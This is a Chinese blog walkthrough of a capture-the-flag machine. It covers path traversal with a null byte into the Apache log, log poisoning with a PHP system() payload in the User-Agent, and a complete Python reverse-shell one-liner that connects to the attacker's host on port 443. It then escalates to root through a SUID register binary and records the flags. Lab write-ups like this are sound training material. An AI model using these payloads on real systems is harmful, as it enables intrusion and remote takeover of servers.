

查看apache日志

http://monitor.cybox.company/admin/styles.php?style=../../../../../../opt/bitnami/apache2/logs/access_log%00

发现了许多ftp请求





User-Agent改成<?php system($_GET['h']);?>

构造url测试

http://monitor.cybox.company/admin/styles.php?style=../../../../../../opt/bitnami/apache2/logs/access_log%00&h=ifconfig

测试成功

http://monitor.cybox.company/admin/styles.php?style=../../../../../../opt/bitnami/apache2/logs/access_log%00&h=python -c "import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('192.168.0.103',443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(['/bin/sh','-i']);"



到kali机监听

注意,这里的监听端口必须设为443。因为靶机设置了防火墙的进站和出站限制,除了白名单可以许可的端口外,都进行的限制,不能进行监听。所以不是白名单的端口,一般都会监听失败。

至于白名单,有几个常用的端口一般可能是白名单,不会限制进站和出站的。如53,80,443之类,可以一个个试。但53为dns端口解析域名,所以用此端口可能会造成域名解析混乱,不能显示监听结果,80被网站常规往来占用,不能监听。所以采用443,结果成功实现监听。

设置与页面常规交互风格

python -c "import pty;pty.spawn('/bin/bash');"



用find / -perm -u=s -type f 2>/dev/null 查找有权限的文件,提权



cd /opt

ls -al



找到一个敏感文件/opt/register

还有一个/opt下的敏感文件registerlauncher即注册发射器,用此注册新用户具有高权限.



执行root权限注册发射执行器registerlauncher创建一个新用户sudo

./registerlauncher sudo

![]()

su sudo

sudo su root #使得系统混淆用户sudo与提权命令sudo

成功提权为root,拿下了root权限的shell



得到第一个flag

4c0183fdd736e2b8fb3f57ddbfa8ce36



得到第二个flag

d85da08f1a31ef96fb6d4f608611bca2

posted on 2021-07-15 14:50 miraitowa666 阅读(399) 评论(0) 收藏 举报

浙公网安备 33010602011771号

浙公网安备 33010602011771号